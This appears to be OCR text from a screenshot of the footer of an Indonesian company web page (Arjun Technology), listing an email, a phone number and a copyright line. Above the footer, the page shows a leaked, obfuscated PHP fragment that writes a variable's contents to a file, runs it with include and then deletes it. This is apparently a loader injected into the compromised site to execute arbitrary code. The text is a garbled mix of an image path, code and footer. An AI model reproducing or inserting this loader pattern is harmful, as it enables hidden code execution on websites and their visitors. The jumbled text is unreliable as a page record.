
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media
Copyright © 2026 Arjun Technology. All Rights
Reserved